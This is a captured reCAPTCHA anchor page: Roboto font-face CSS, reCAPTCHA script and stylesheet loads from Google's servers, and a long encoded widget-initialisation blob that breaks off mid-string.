  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="yMsG9heEbwIcuiu0YmCE9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="yMsG9heEbwIcuiu0YmCE9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yMsG9heEbwIcuiu0YmCE9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONNAHCjMK3TxzCuMOkwopCwpTDnsKwwqZgQsOPwqlQwrkKwpPDjHEBw5Z2TsOWwrwVMsO4w5TCscOWw6knwrjDmMO1dMKEw4tswqPCpSMJM8OFw4A6w5nCtnXCh13DtTkdwo9PYUnClGrDpTUQwqLDjsOyQhpyw7huNknCvcO/w5rClyDDpifDrA7CisO1wq91w4QMw7PCpkzCucKCRcKdw4EeWVlQw68uwq5OX3d/fcKMw71MwrzDqggTwoDCq1DCi0zCrEllwpXCqsKfw43CtgMYwrB8w7xcFMOdwq3Cr8OcwoTCscKuWF0Iwp7ClsKofQ3DjMO/w4EGw7DDuMKUw7JYbkfDq8KfIwHCnMK0wq50fCxPw7NvBMOnw5DCmsOSH1Q+wpQRdsOEwpdtCRxQw6ZpTk3DssKpVQ/DhmMgc8OLwrrCosOHw53DqMOxw5lsw5nDtMKmwoxCw7TDr8Ozwo7Ch8OvRhgbw7zCkMOxw6nDlzwfHC1ww5/DpsOEBH/[base64]/CnEzCqsKWCH3DosOZKUhPR0cBMcK1wqfDpUDCjcO2w53Dm2/DmcOiaC3DhwBswol/w75gwoLCjsKcwo0gBMKFSD3Cgj/CrjzChhDDj2crw4/DqcKyJCIpw60ZbMOCwqQ0c8OJVXh3aMOgM8OVTsOawoDCjGrCukg+LcO0JRjCqMK6wobDr01cwqptLsOSI8OPw5vDgQB8w4DDmG5Ww5TCksKiwqDDgMO+wq3CjV3DijZXw7bCqRHCs8K/KFgRw6fDlMKLLkHCncKZw5U6CVrDrlnCrsKhwqLCqjs/wqPCjBzCusOhw7QgwoAXw5bDkA0OK8Klw6jDn2oJC8OPUMKFOR7DtMK8VjzCt8K3w7M7wqEkIxHCu8ObwrMvcsOxwr4vWsOnVcOgFsO4PSZRw7sFwpFnw6HDl2vDhhHCosOPwrPCr8KhOsKDw6/CphnDt8O8QcOXaGUrGwEKJMKRwqXCqBwJw4fChknCoAXCqBt/wp/DlcKCw6dWGGstw7/CvkHDnMKuNlw+w4luf8KRw4A2wrJxw5XDrlHDgGtMw4UzwrEDw5XDj8Owwq/Dl8KOw5EdKcKCw4vCsT7DisOpR0PCtVLCn8O9ET/CqcK5akHCksOtwp0TIDoWwo3DgnA7bsO9ScOSwrbChSPCmcKHY8Oywp/DvDNnCQbCnFzDjcKtwoxxwpnCosOrwrrDnBTDvsOfw7HCnywFwpvCpwXDqcKBKxgTPzPDucO+fgvDlMKLwpUAw4fCoHQIw5hQw53CkQHCgMOTw4rCl8OhAsOhFMOrBcOyNsOFw6NRYsKow6/Ds1RPCsOrMMKFScOjFMO0KRnCusKIwpQMZTLDnwrDrsOJw6DCux9VwqZ5wr/DqCDChFABwrLDi8KBw7fDlEBkw5deIsKMB8O7wq5tA8K5Gn0tw63CmyrDnsKMwqMrLsKZIhZlwrQewrU7MwrDiHw1w7oBw6ZxworCv23CrltXw5fDhxY/[base64]/Yw02wohXKcOdbsK3w69CVcKqLsOyeAg9w5vCq8KJw7vDtVDDhDPDsWp5w4B9woBvwoLDkSx2wr/[base64]/Vx7DghPCp8Opwo3Csxh2FcKDB8KSwpXDjXLClmrCpsK3fGAEw6g/Cm3DnMOvdcOiw7DCsl3Dp8O7w59mdwJsw7zCrcKlwr81woTCom3Djh/[base64]/DjsKLwodTd28yw7t4w6vChDXCogYne2syZXrCmsKZdcKQwoNHI8OiecK5aR1kdcOeLjM4wrBJw7MlTsKGfsOFwqDCiFvCsyEVMsKAwp/[base64]/ChcKyBTA5w6UTw7LDpcOrw7cHw6nDsy5/[base64]/RMONw6bCsgJyK8Obw6nDqsKvwrIuwq/Cgg06fcKrfWgDO8OHw4IdPsOjQcKDAFvDpmtkNMOrdivChMKpEgrCi8ODw6DDuMKlHMKawqXDlkXDnsO2w5bDjyHDqmbClMO8OMKdw54zZQlaw448CxUWw7bCvMKTw5bDvcOXwofCk8KMw6UMUMOHw7zDlMKmwrQMZRXDtEAXM1s0w6EzwppJwrXDrG/DhGZfPhHDh8KDewfCkDfDkcKcTSjCr8OMwrbClMKuERp2KkcrA8Kaw4IRD0PCoXlrw6XDrWt1wpQPwrTDrMOGIcOBwp7DqcO6X0fCrsOqWsK1wpF1w7XDqMKkEjrDnnM7wpvDqUIPWsO4SEh0wozCv8Orw4nDj8KCHCnClhMqdsO/[base64]/CtU/Dl8OQw6IfZmLCnQJswo7CslTCvsKFX8KNWsKJcybCi8KsDWjDoX4ES8K/fcOrw6V7w6t+NH8mwp84w4IzQMK1GsK7w40lJMONw7XDu8KTHTMDw5N7w4vCsx5Tw6rCrMKiHzzCncKBw4BiYMOrAsKaw5DDksOqMcKVUippw4kwJMOiI8KRwo/[base64]/DnEZSZ8Oyw4DDmMKRTcOrFcOtWRo7wqNuw6LDkMOlw7vCsMOUcMOwwoFDw7kWVcOmw4fCkgxFP8OWEsOlw45mUHfCnWDDt3bCkBPDgMKcwqlNw5PDssKhw4MKHGrCkXvDnjNVw7g/VnTClmbCncK6w4VbCFU/[base64]/DkgfDmMO4w6cpGWbCn1RjJsOkwrMYwpHDq8KTw6w/w7k/fcOee8KiwoNHCMK0w6rCocOzw498w4B4w5kAwodTMMKqwpgOOy/[base64]/Dlh4Twokcwpg/wrV7B8OXRMKww5oGWmvCsmrDuETCocOECD9oT2w4w7HDqB59AcKow4NSwqAGw4zDslHDrcKvK8KEZMOWFsOCwrB+wp9YRThFGEsmwoQswqNCw6ZiWg/CkMO2UcOpw4pywrjCjsKdw4PCm2JWwoDCo8K8AMKEw57CpcK9KVbClRrDlMK7wrHDrMKyQsOJWwDClsK+wozDtljCmMK1EQ7CocOFNmplw5w6w6/ClGbDmTHCjcK6w4QdWlTCtnrCqMKDUcOfVcOjXMOtfgjDqUpiw5hxPcODPDIqck5hwqLCksKEMmDDm8Kkw4/DnMOKfXt/QhLDgMOARMKbeSccQG9nwp/Dgjhyw7DDqMO0Wg86w6DCncK2wr5Lw7Ycw6/CqGZ2w7ApTDoMw47CosKdwpfCgWXDgB1jKsK+AMOPwqbDrcKpw5E1H11dYRoPZcOPSMKAE8OIDn3ChsKbOsKIBsKjw4XDvxTDgF0CJU9jw6PDr8OESAXChcKyc2LCsMK/EBzDpVnDj1HDkgHCusKBw44gw6DDjWNnd3jDjsODf8K6wrpNdXLCvcK0CSIkwoIqBCUjFUsSw7bCu8O8wqRWwqrCvMOzP8OrDMK6KAfDncKTDMOBFcONwox5VAvDtcO6FMO7CcKawotFEhl5wr/DsnghP8KOwqjDmsKnw4l1w43CtDp8DxRTM8KqAMK5w6MdwrNgecK+Qmtowr/CvkLDhFLCosK2wrfCmcKswpxcw4RBFsO5w5/ChMKVQXvClzxQwqXDmg1Fwr8fC8OuWMKeLQABwpV4eMKgwp7CksKgccOVIcK9w6tra1vCicKWf8OYWMKMNSsJw45ew6QHT8O5wp7Ct8O3wqR/UMK6azcnw6Ybw5fDlm/DgsKFw4AUwpbDqsK1A8KWGsKyQS5Mwrx7BTXDicK1WVdDw5rDpMKUccOdck/CnmzCm2ABC8KME8OXC8ODVMONGMKeYsKZwq/ClE7CtVrDqMORaFjChgTCvcKKIMO4wpXDusOJwrZTw4vCon4OFHDCrMKXw67DnzfDt8KhwpIfdMO7D8O3F8KFw7tzw4jDl2rDqVLCpX3DnBzDihXDtsObwoFSw6DCtMOKw74Uwqxzwp1swr1Pw7rCl8KsXxrDvxLCmhzChsOqVMOtW8KHKMOjbcO/X8KPaR9tWlLCg8KdLcKDwp4xEEEeE8OMw7tyM8K1ZsOqHMOkw4jDkcOawpdzR8OsC3nDsBrDoBLCnF7DvBRbwp8hGkUATMO5wqzDuSTChQkVw4PDt0/Cp8OOZsKBwq53wo/Cu8KAwrQXwr/CscKww4l4w7hEwpDCksO4w6TCgSDDs0zCmcOeXWbClcKiEcOuwq7DonfDj8Kew4dlXcK4w4k1JcOcUsKlwpA+FcKiw5XCjsO+RD7CmVvDn2Jvwo4eCAh7DR/Cqk3DucOGWCd1w7JPwqBfw6bCuMKyw7ldLsK+w5hPwosiwrHCgDHDpErCscK3w7DDkFHCgcOfwpvCmTHClMOHTsKlYV/CrWnCiUXDpsKRMkJ+wr3Dj8OYw5ByVwsZwq3DtlzDrsKfYT7Cl8KFwrPClsK9w6jCmcK9w6UGwpXCm0vCgTrDvV7DvcO/[base64]/wqfDkSvCrBbCqcO6w6ltwqhJwrw4OcK7ccOgw4hxIxhOalzDpwwAPsOUwpZVwr7CgMO/[base64]/ZQLChsOjeVoRw6fCtnnDucObe8KYXTvDvsKPw73DlsKzwprDsAUHLnNiXcOxNAxJw6F4SsOGwp48CHZ4w7XDvREXIR93w63DmMOMGcOlw7NXw512woIJwr/DnEM5Ji5MGB5cO0LDu8ODRg0MB3TDgEHDlD/DhMOIYER0JBMMdcK8w5zDmnp0ZRh2wojCrcOAL8O5w6MRUcOmM2sMOFPCkcKBCi7DlTc3WMKFw5zCncK0CMKbCcOUJBjDrMOEwrnDnT/DtGw5aMKgwo3Dn8O6w5J+w4Qsw7XCg3PDlhI3JsOMwp/Dl8KuBQs7VMOuw7x1wojCq1XCh8KJQ1oew7o2wrR+b8OQVUY8TMOkXsOlw5rDgwZlwpNbw7LDv1dEwokbw4PCvMKoIsOewq7Ds3RSwrZDERV5w63CvMK4w7LCiMKrcEzDnEnCuMKtRwY+HG/DqcKvf8ODVVc3Ij4/[base64]/DucOpCktQLsKkd1/Ct8Kdw73Dr0pNw6HCk8OWegQowok0HcK6QMKdTBPCmMKJwqE3NmbDicOSKsKIw5M9w47DmRnCoj/DoAJKwqFHwqPDj8OqwrMVK27DmcOowo7DtDB6w6DDv8KvLMKuw6DDiCrDj8OewrzCpcKZwpjDrcOZw6jDgW3Do8Ksw7lAQ2FWwpLCoMKXw6TCjCplMBXCuSVyHMKxc8Ovw7jDqsOwwqVvwqgRBsOKcnDCpA/[base64]/RcOvDlfCrCLCoDdowrnCsGXClhnCnWArw6IITm4rNcOlD8K3GzMEEwMZRMK5wqvDly3DhsOWw4DDii/CssK0wpUqAnjCosKiF8O0L25Xw40hwoHCpMOew5PCt8Kew6AOcMOsw648bsOYGgF9dDTDtG7ChiPCtMKnw7/CiMOiwoTCjwsdEMOZGCHDl8KEwoVzAUTDj3DDrX3Dl8OJwpPDlMOUwqp7KmLCmgrCj0pMN8KhwrzDiCvCuWfCqHt0HcOswpR0JzwREMK4woQZw4PCrsOPw5BrwrjDiiEdwqHCoTDDp8KvwqllOUHCrSbDrnjCoB/DtsO7wp5IwoXCgGdYP8K7diXDpS0uLl/CtAXDg8OGw5/CvMOBwrLDqiTCpH03B8K5wpPCh8OuQMOAw7xowq/Cv8KbwrFOw4o/w4JpAMO0wplwcsORwo8Tw5hmesKiw4xnw5rDkHRcwoPCpcKEcnHClGBgKDnCv8Ouf8O2w5jCvcOZw5I8AW3DssKHw67Cv8KZUcK3B2HCs1Jrw69dw5LCisKIwr3CkMKLRcKWw4tdwpwbwq/CjsOfXURDXGlww5V4wp5ewqPCq8Kgw4PDiETDgm3DtMOTJy7CksKSZ8OQYMKAbMKTSAfDs8OnwqIlw4vCrU9zBw/CiMK7wqAsVcKGX0fCkljDh0Uvw5tYTyprwp4lfcKMNCDCtBHCr8OGw61VwrkTw6fCqVnDmMKzwrdLwqlVwqNFw6Npdx7CpMO8wrEFPsOiZMOAwqUERTl+aQI9OsOfwqAWw6/ChAk2wpHCnU03b8OhOMKTTsOcI8Kdw5QPNcKjw4tCwprDoRRUwo47E8KzwrktICAGw7g6LjDClGlAwph8J8OLwrDChMKfH2d6wptdRGLCoEjDgsKaw79XwqBew73Cu3/[base64]/GcKcw7jDgWLDj3IIAcOhNhfCk1TClgQOeWzCnMK/[base64]/ClzTDimDCssOGTsK1YDEDw4LCuDjDjB/[base64]/DtcK1wrXDvGUnU0DCoMObJMKNwqp+f1rCocKZwqzCuTEdRi7DjsOsdMKmw4nCtAFBw6xCwq7Dr8KwaMKvw4rCvWbDijk/w6vCmxkWwpTCg8OtwqTCrcKsAMO1wp7CnGzCg1bCjytUw4zDk3jCncOKA3Yua8OSw7vCiQlNNUbDm8OKQ8KCwqLChCHDpsK1aMOpXkoWQ8KdT8OWWgUKXsO6LsKYwrHChsKiwrvCvgxgw4UEw7nDpsOwe8KJc8KDTsOiAcOPJMKXw5HDrD7ClWHDiC14J8K/wp/[base64]/CkE5Lw6xTw5rDmG7Dt8OmB8Oow4fDmsKtVMOWw6tSS8KCwrpPwo9Bw57CicOYHG13wq/[base64]/DsXTDlk3CosO/woVSasKJfU9RKcKgD8KHAhhwCCPDlALDhsOSw4DCsg5YwpAsTVgQw7QNw7R+wqbCgmjCk0oaw5ZbazLCncKLw77DgsO0HA4GU8KFASQUw5hzNMOMc8OqI8KuwrokwpvDicKbw4sAw5FfH8OVw5PCvnTDhi5Kw4PDn8OoF8K/woJuL0nDkyzDt8KaQcO2LsKkahnCnGw/[base64]/diwCw7xkQcOWwo0obMO1wqARw4jDpngcbcKvOFROE8OsbVrCi1fCv8ODMAzDrDQ+wrYUfmMbw6/DqCvCt156FkkKw5/DqDVKwp1vwow/w5RjIcKlwrzDiSfDkMO+w73CssOyw45tfcORwpULwqMlw54oJ8OqPMOzw6zCg8KCw7XDnEfCmcO5w5zDhMOmw6FafjU8wp3CumfDlMKpR3xDR8O9ewdMw5PDp8O3w4HDtxpbwoY+w61uwp/[base64]/worDpMK/w4bCkMO1I8KORsOTccKLE8KSwpdWwr7CqDTDtEV6Y1LDqsKPPFrDmDYsYE7DtCsbw5IaJsKLcGjDvndKwp50wp/CnATCvMOpw6Zdwq5ww5ECeBHDlcOjwqt8dhdwwqXCqRHChcOvMcOrfcOnw4LCjhNaFg1pRzjCgkXDpArDg2XDhQsUTw4basK/D3nCoT7Cj1fCpMONwoTDqcO+NsKFwq0XJ8O1B8Oawo/DmjjCiA0eM8KGwrw4BXpQRDoNOcOlT1LDrMKLw7chw55bwpBeIAnDpw/Cl8Otw6zDpwUIw6nCkwFiwpzDkEfDkTB7IArDl8KGw6vCv8KUwo97wrXDvQzCj8OCw5rCtmbCjxvCscODaD9VLsOAwqZXwoTDr2NAwo5SwpNKbsO0w64YFDnCisKRwqM4wqQQesOYCsKuwohAwpgSw5JAw6/CkQvDgMO5TnHDtSd9w5LDp8OowrZbMzrDssKkw6RXwpF0HiLCmGhXwprCl3xdw7c8w5/CniDDpcK2ICkjwq4awqYfbcOxw79tw77Dm8KqDTEwUEQeYzcBCBfDq8ObPmZnw4fDlMOew77DjsOiw6Y7w6HCj8Onw7/DnsO3UT50w7daK8OLw43DnSvDosO+w7dkwoZhA8ODJMKwUUDDlcKiwqbDuBoVbD88w4UuTcKWw7/DosOaVWtfw6piJ8O4Y23CvMK/w4FOQ8O+XlzCkcKLO8OKd2cFbMKZIxwZGQsFwovDssO7JMOswpFXdDfDuWzCoMKZEiMRwoIhIcKkKhXDosKRdQVMw6bCj8OCOW9saMKtw4N9HzFQP8K/TFbCr3jDqBRZBl3DsHh/w5tNwpxkD0cpA07ClcOXwoNyQsOIDQVPFMKDeF9AwqwuwpLDgHdUAEvDlQ/Dq8KbMsKkwpvCrmUqRcOewoxeWsKNAQ7Dt10+HlgqCl7Dv8OFw7rDtcKqw43DvsKNdcKSQEY1wqbCgWdpw4gvTcKZR3LCj8KYwp3CmcO6w6zDsMOUfMOKGsKqw5/Ck3bDv8K9w6lXTHJCwrjDgMOiUsOfGcK+PsK5w64fEUEbHx9CVnTDtw/Dnl7CkcKFwrTDlUjDnMOSWcKEecOzaBsEwq9PFVAGwr1DwpjCpcODwrJQYV3Dv8OWwrXCk3TDqsOrw7h+ZsOnwp11C8OBexHCjxZYwo9GVGbDvA3Dih/[base64]/wr/DtghMw5RUw5PDk17Ch8ODUcKjwpPChcKuccOpX1sWDsO7wrDDuA7DlMOtZsKTw5tXwrUKwqTDiMO8w7rCmlnCgMKgKMKcw7HDusKoQMK8w7k0w4AOw7NLGsKSw51hwogYMV3DtmXCpsOYDMO7woXDqErDoVVZKGnCvMOXw7rDsMKNw7zDgMOew5jDn3/CoRYnwpZCwpbDuMKMwojCpsOPwo7Dk1DDpsOhJw1CayoDw67DtSbCk8KpasO9WcOVwpjCjcK0J8KGw57DgU7Dl8OedsOhEBXDuVgFwqRsw4YlSsOqwpPDozQ+wod/[base64]/DiMOUaA5ywoDDp8Ojc8OWw6rDtl1ZZ2PCk8KIbsK4w4nDmX/[base64]/CnHwWwqDDhcKlXS7DiCLDk8Oawpw5wr7DpVXDu8ORKcOBDwYvG8ODacKwLiHDm0/DhHUTT8Kuw77DjMKOwq7DhSHDs8O/w4zDjhnCriRvwqQtw7A5wp1xw6zDgcO3w43DmcOrwrElZhM0KFjCksK0wq9PesKHVnkjw6Ehw5/DlsO2wopYw7tnwqzCr8Ovw7/DnMOzw4d/[base64]/w6AodcOaZihaw7XCucKzwoEgTybDuBzDtCcIfXwfw4vCqsK/w5zCtsK/[base64]/DlcOKMCTCtybDt8OdMcOOR8OBwrbCpcKFEcOowo/[base64]/CvSHDnsKYwqsnw5HCl3XCpcOfDcOdOkDCl8KAWMKhAcOYw7M2w6lyw7UOTWTCgWjDmRjCssKqUnJRO3rCvU0tw6oTaDXCicKDTDoAH8K0w6ZIw5/CtVnCq8Kew41QwoDDl8OJwqU/BMOnwpI9w7PCpsO3L1fDl2jCjcOMwrN7CSvCv8OMZlPDocOKE8KFXB8Vb8K4wr/CrcKpL2LCi8OewocLGnXCqMOtcS3CvsKXfT7Dk8KhwpJTwr/DgmDDlwlnwqg4C8O/w78cw5BjccOaQwxSSSwhbMO+YmAbeMOCw6ghdz3Dtm/CuCMBfC46w4DCtcOia8K0w7lGPMKQwqokWwbCkELDumV4wo5Bw4fCqCfCpcK/[base64]/CgSPCgMOBRsKgwonDlwIhwp7CqsKaTsKXJsOnwotfJsOqH2AgH8Ocwp5LMwpPPsOSw7F9FmNDw53DuVIZw4rCqsK/FsOWe0fDu2cfZmDDiz1WfcOzY8KHLcO/w6jDqcKcI2gIcsKtchvClsKCwoJPS3g+csOMOwhMwrbCuMKZZsKgD8Kpw5fCvsO9dcK2ZMKaw6TCrsOQwqgPw5/CgXdrTTlcV8KkdcKWTGHDo8OKw4wKAh0ew7bCmsK+B8KYL3XDo8ODUCBSwrcGCsKIacK9w4Q3w64lL8OYw7J0wpMPwoLDkMOxAigrA8OVTWnCv3PCpcKxwpEEwp9Gwp09w77DncOUwpvCtl3DqhfDk8OUd8KrNDxUbVXDoj/DmMOME1cUSDRTcGDCtmhsQG5Rw7vChcKPMMKyKQoWw5LDsnvDmlfCoMOOw6nCnDx6M8OZwqoGT8KNbSbCqnTCpMKjwohzwrfDqF3CgsKFFVZFw5PDi8O/[base64]/[base64]/WjLCt8K/wp84asO2dgFgPVxGwr1iwo7ClcO5w6jDpDsCw4LCssOEw5/CtzwhaSFewr3DlFdEwrAvScKmR8Osfkp/[base64]/[base64]/Dp8KUw4LCp8Kfw7rDqsO4V8Oof8Odw4dIwqvDqcKgw5QDwo7DpMK5GFvCmEoqwpfDlCnDtUPCu8KuwqEewpXCu0zCvgtaJ8OAw47ClsKUNgbCjMKdwpUKw5HDjB/Cv8OCSsOfwoHDsMKFwpkFMsOKLMOWw5rDqBjCssO6wqzDv0DCghM2c8K7T8KKfMOiw44qwrLCoSIdPsK1w7fCuAp6DMOjwovDpcOuK8K3w4TDlMOkw7BxNSpKw4krHsKIwp/DpDMbwp3Dq2bCuzTDucKyw6YxZ8Kxwp5CGypEw4DDsmhuTmAbdsKhZMOwfyLCiW3CmFUnDRoPw6/[base64]/CsMOST2R+w4/[base64]/NhLCnsOdJcOhG8OqR8KmwrzCj8Oxw4ApwqMrw4bDljdxfRwhwoPDrMKGw6lGw7UVCmMvw5LDtBnDrcOGZUzCrsOPw6rCpgDCmn3CncKSIMOdX8Ofc8OwwrlPwrsJH0bDn8KASMO+DHdPa8KCf8Kjw7LChMKww78FRT/CisOPw6tHdcK4w4XCqFvDsURXwp0Pw6t4wqDCg0scwqfDlFPCgsOxfwNRbzURwrzDp0wJw7x9FBpqUBVawoxVw53CrEHDpRzDkQh/w5oAw5MJw6AMHMK/aU/DmGbDmsK8wohPNUl2wpHCnzcrBsO3ccK5PcKvPUE3NcKyPShjwr8nwp0efsKwwoLCosKHbMO+w6rCo0R3EV/Ch0bDtcKvd0fCuMOUXjglOsOuwqUBOkDDgEjCuDzDq8KODGXCjcOXwqc4KUI4U0DDmTTChMOPDTNVw7BRISnDhsK+w4hdw7AXfsKYw44nwqnCncO0w6pINhpebBDDoMKNOD/CrMKyw5/CisKXwokdCMKSUXZGfDHDkcOIw6R1ECDCm8KywpR2XjFYw48YJEzDmiXCiklCw4/DuEHDpMKhH8Kbw5Urw64MXxwzQytbwrHDsBBXw6LCuRjCsRJlRS7CoMOmbVzCusOERMOhwrBZwpjDm0dbwoIkw51zw5PCkcO5U0/CicO8w7HDvxLDjsO6wojDvcKNaMOSw7HCrjluBMO7w7d9BUxRw5nDjTPCpnQeMHHDlyTCrG8DOMOrVEIMwq0YwqhVwqHCt0TDpCbCrsKfbkx3NMO6fw3Cs1EnHnsIwq3DkMK8ATdsXcKnYsKgwoEfw6DDj8KFw5hMI3YfIX8sJcOsM8OuQMOdP0LDl0bDhS/[base64]/[base64]/w6XChMKpwpQPcsOHwp/DnjXDoCbDhMKAw7vDm27Ct3E8WmsUw7VHIMOsIcK1w4RSw7oGwprDlMOUwr8nw4TDunkowqo+Q8KoHRXDjQFZw6Z+wod2SSnDkAk4wp00bsOWwpAYFcOFw78iw75UMMKqdFghDcK3McK3fH4Ow6AhaWTDrcKLC8K/wrvCmDnDvCfCocOqw4nCgnJka8Oew6HCgcOhTc